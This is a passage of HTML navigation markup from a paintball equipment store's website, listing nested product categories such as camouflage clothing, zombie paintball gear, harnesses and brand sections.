.50 Caliber Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/less-lethal-paintball-gun-ammo">
Other Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-grenades">
Paintball Grenades</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525842">
Zombie Paintball Gun Ammo</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1850;">
<a class="link" href="/page/497586438" id="handle9"><img class="dynamicimage" alt="Camouflage Clothing" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Clothing&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587926">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587928">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587930">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1750;">
<a class="link" href="/page/497586432" id="handle10"><img class="dynamicimage" alt="Camouflage Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Camouflage+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation10">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586434">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586436">
Camouflage Tape</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1650;">
<a class="link" href="/page/497529582" id="handle11"><img class="dynamicimage" alt="Zombie Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Zombie+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525996">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497565586">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497525998">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529588">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497529590">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497567582">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1550;">
<a class="link" href="/paintball-accessories" id="handle12"><img class="dynamicimage" alt="Accessories" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Accessories&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-apparel">
Paintball Apparel<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-jerseys">
Paintball Jerseys<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-jerseys">
Contract Killer Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-jerseys">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-jerseys">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-jerseys">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-jerseys">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/487679812">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-jerseys">
Youth Paintball Jerseys</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-pants">
Paintball Pants<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-pants">
Contract Killer Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-pants">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-pants">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-pants">
Exalt Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-pants">
GI Sportz Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-pants">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-pants">
NXe Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-pants">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-pants">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/youth-paintball-pants">
Youth Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587936">
Camouflage Pants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-t-shirts">
Paintball T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/480727834">
Slider Shorts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-footwear">
Paintball Footwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-cleats">
Paintball Cleats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-jungle-tactical-boots">
Combat Boots</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headwear">
Paintball Headwear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-headbands">
Headbands & Wraps<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bt-paintball-headbands">
BT Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-headbands">
CK Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457598">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-headbands">
Exalt Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-headbands">
HK Army Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-headbands">
Rap4 Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/492457600">
Valken Headbands</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-hats">
Paintball Hats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-beanies">
Paintball Beanies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shemaghs">
Shemaghs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488131612">
Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-vests-accessories">
Vests & Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tactical-paintball-vests">
Tactical Vests<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/adult-tactical-paintball-vests">
Adult Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kids-tactical-paintball-vests">
Kids Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tactical-paintball-airsoft-vests">
Valken Tactical Vests</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/concealed-carry-and-travel-vests">
Concealed Carry and Travel Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-vest-pouches">
Pouches & Pockets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-vest-patches">
Vest Patches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/camouflage-clothing">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-shirts">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-pants">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-uniforms">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/scenario-paintball-accessories">
Scenario Paintball<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-belt-harnesses">
Tactical Harnesses & Belts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/binoculars-and-tactical-communication-devices">
Coms & Binoculars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-landmines">
Paintball Landmines & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-camouflage-gear">
Camouflage Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ghillie-suits">
Ghillie Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camouflage-tape">
Camouflage Tape</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497587932">
Camouflage Clothing<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586440">
Camouflage Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586442">
Camouflage Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497587934">
Camouflage Uniforms</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-gun-cases-gear-bags">
Marker & Gear Bags<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bags-marker-cases">
Paintball Marker Cases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gear-bags">
Paintball Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-backpacks">
Paintball Backpacks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tactical-paintball-airsoft-shoulder-sling-bags-fanny-packs">
Shoulder Slings and Fanny Packs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ammo-pods-paintball-packs">
Pods & Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-harnesses">
Paintball Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contract-killer-paintball-harnesses">
CK Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-harnesses">
Dye Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-harnesses">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gi-sportz-paintball-harnesses">
GI Sportz Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-paintball-harnesses">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/nxe-paintball-harnesses">
NXe Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-harnesses">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-paintball-harnesses">
Tippmann Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-harnesses">
Valken Harnesses<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-tournament-paintball-harnesses">
Valken Tourney Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-harnesses">
Valken VTac Harnesses</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pods">
Paintball Pods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-mask-accessories">
Mask Accessories & Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-cleaning-supplies">
Paintball Gun Cleaning Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-books-dvds">
Paintball Books & DVDs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519712">
Paintball Chronographs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1450;">
<a class="link" href="/commercial-paintball-gear-equipment" id="handle13"><img class="dynamicimage" alt="Commercial Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Commercial+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation13">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/bulk-wholesale-commercial-paintball-equipment">
Bulk Wholesale Paintball Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-guns">
Bulk Paintball Gun Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-air-tanks">
Bulk Paintball Air Tank Deals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-protective-paintball-gear">
Bulk Protective Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulk-wholesale-commercial-paintball-gun-hoppers-parts">
Bulk Paintball Hoppers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/490809594">
Air Tank Refill Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803846">
CO2/HPA Refill Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803848">
Bulk CO2 & HPA Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490803850">
Air Compressors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/paintball-field-equipment">
Paintball Field Equipment<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-bunkers">
Paintball Bunkers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-inflatable-paintball-arenas">
Large Inflatable Paintball Arenas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-chronographs">
Paintball Chronographs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-netting-accessories">
Field Netting & Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-field-starter-packages">
Field Starter Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/zombie-paintball-gear">
Zombie Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-masks">
Zombie Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-pads-chest-protector">
Zombie Paintball Pads & Chest Protectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-guns">
Zombie Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-ammo">
Zombie Paintball Gun Ammo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-paintball-gun-brackets">
Zombie Paintball Gun Brackets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zombie-shoot-packages">
Zombie Shoot Packages</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1350;">
<a class="link" href="/bazooka-ball-products" id="handle14"><img class="dynamicimage" alt="Bazooka Ball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Bazooka+Ball&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation14">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1250;">
<a class="link" href="/easy-shopping-for-brand-name-paintball-gear" id="handle15"><img class="dynamicimage" alt="Shop By Brand" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shop+By+Brand&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1769540256688"></a><div id="navigation15">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alkin-products">
Alkin Compressors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-gear">
Dye Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/dye-paintball-markers">
Dye Paintball Markers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497345584">
Dye Tournament Paintball Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497347584">
Dye Tactical</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981596">
Dye Rotor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981598">
Dye Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-protective-gear">
Dye Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981600">
Dye Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967852">
Dye Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-headbands">
Dye Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dye-paintball-equipment-bags">
Dye Equipment Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/empire-paintball-gear">
Empire Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967882">
Empire Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981630">
Empire Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981632">
Empire Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967884">
Empire Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-protective-gear">
Empire Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967888">
Empire Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490967892">
Empire Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981636">
Empire Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981640">
Empire Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/empire-paintball-gear-bags">
Empire Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/exalt-paintball-gear">
Exalt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/full-clip-usa">
Full Clip USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hk-army-paintball-equipment">
HK Army<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349604">
HK Army Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347622">
HK Army Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349606">
HK Army Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349608">
HK Army Elbow Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349610">
HK Army Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347624">
HK Army Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493347626">
HK Army Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493349612">
HK Army Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hk-army-barrels">
HK Army Barrels</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/jt-splatmaster">
JT Splatmaster<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497351608">
JT Splatmaster Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497353602">
JT Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jt-splatmaster-paintballs">
JT Splatmaster Paintballs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwa-airsoft-products">
KWA Airsoft</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ncstar-scopes-sights-lights-mounts-and-bipods">
NCStar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/planet-eclipse-paintball-gear">
Planet Eclipse Paintball Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981646">
Planet Eclipse Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-protective-gear">
Planet Eclipse Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981648">
Planet Eclipse Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981650">
Planet Eclipse Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/planet-eclipse-paintball-gear-bags">
Planet Eclipse Gear Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-paintball-gear">
Rap4<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075588">
Rap4 Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077590">
Rap4 Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075590">
Rap4 Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-gun-ammunition">
Rap4 Ammunition</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-protective-paintball-gear">
Rap4 Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075594">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077594">
Rap4 Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075596">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075598">
Rap4 Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077596">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-apparel">
Rap4 Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-tactical-paintball-vests">
Rap4 Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-vest-pouches">
Rap4 Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rothco-boots-clothing-bags">
Rothco Boots, Clothing & Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-paintball-gear">
SLY Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann">
Tippmann<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-guns">
Tippmann Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087592">
Tippmann Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087594">
Tippmann Competition</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087598">
Tippmann Paintball Gun Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087600">
Tippmann Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087606">
Tippmann Mod Kits</a></div>
</div>
<div class="menuitem">
